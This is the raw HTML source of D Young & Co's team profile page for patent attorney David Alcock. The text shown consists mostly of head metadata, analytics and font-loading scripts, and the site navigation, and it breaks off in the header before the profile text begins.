

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/team/davidalcock
body_size: 39223
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | David Alcock</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="UK patent attorney based in Southampton specialising in patent prosecution in pharmaceuticals, cosmetics, speciality chemicals and food technology.">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="zh" property="og:locale:alternate">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/team/davidalcock" property="og:url">
<meta content="David Alcock" property="og:title">
<meta content="UK patent attorney based in Southampton specialising in patent prosecution in pharmaceuticals, cosmetics, speciality chemicals and food technology." property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="David Alcock">
<meta name="twitter:description" content="UK patent attorney based in Southampton specialising in patent prosecution in pharmaceuticals, cosmetics, speciality chemicals and food technology.">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/team/davidalcock" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/cn/team/davidalcock" rel="alternate" hreflang="zh">
<link href="https://www.dyoung.com/de/team/davidalcock" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/team/davidalcock" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/team/davidalcock" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="davidalcock" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-hsqfac" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;efc5951b030ca7c3ee3a1a298e550152af8058e6f72c92dcc80ecea5126e67fbcomponent-hsqfac&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;101464ce9c5df1c824af7e978c48f24001e86e2f21ea1b59f30364b026d6a7cb405&quot;}">					<a href="https://www.dyoung.com/en/team/davidalcock" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/team/davidalcock" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/cn/team/davidalcock" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
